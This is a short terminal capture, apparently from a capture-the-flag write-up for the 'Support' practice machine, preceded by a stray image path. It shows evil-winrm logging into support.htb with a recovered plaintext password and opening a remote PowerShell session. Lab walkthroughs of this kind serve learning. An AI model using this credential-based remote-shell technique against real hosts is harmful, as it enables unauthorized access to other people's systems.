 ┌─[✗]─[gabrielle@parrot]─[~/Documents/support/userinfo]
└──╼ $evil-winrm -u support -p 'Ironside47pleasure40Watchful' -i support.htb
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\support\Documents> cd ../Desktop